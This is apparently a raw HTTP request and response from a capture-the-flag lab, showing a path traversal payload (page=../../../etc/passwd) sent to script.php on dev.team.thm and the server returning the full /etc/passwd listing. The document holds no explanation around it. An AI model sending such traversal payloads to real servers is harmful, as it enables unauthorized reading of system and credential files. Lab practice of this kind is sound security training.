 GET /script.php?page=../../../etc/passwd HTTP/1.1
Host: dev.team.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev.team.thm/
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Sep 2022 09:23:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1698
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
30 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
31 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
32 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
33 lxd:x:105:65534::/var/lib/lxd/:/bin/false
34 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
35 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:109:1::/var/cache/pollinate:/bin/false
38 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
39 gyles:x:1001:1001::/home/gyles:/bin/bash
40 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
41 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43